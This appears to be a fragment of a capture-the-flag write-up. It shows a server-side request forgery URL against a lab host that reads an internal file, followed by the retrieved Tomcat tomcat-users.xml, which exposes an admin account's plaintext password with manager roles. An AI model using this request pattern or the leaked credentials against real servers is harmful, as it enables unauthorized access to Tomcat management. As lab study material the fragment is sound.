 view-source:http://10.10.10.55:60000/url.php?path=http://localhost:888/?doc=bac
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
45